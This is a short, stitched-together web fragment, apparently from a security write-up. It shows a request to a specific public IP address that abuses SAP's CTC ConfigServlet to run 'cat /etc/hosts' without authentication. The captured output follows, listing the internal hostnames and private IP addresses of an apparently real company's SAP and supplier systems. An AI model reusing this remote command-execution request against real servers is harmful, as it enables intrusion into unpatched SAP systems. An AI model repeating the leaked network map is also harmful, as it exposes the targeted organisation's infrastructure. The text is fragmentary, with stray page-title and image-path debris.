 61.142.15.229/ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=cat /etc/hosts
Google Translate Google OS Objectif Sécurité - Op...
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
192.168.120.111 srm01 srm01.syst.com.cn
192.168.120.115 sysrm srm.syst.com.cn
192.168.120.113 syep supplier.syst.com.cn services.syst.com.cn
192.168.120.112 sypi
192.168.120.20 systa sapecc.syst.com.cn
192.168.120.22 systb sapecc.syst.com.cn
192.168.120.25 systc
192.168.120.137 systd
192.168.120.200 sybip sybip.syst.com.cn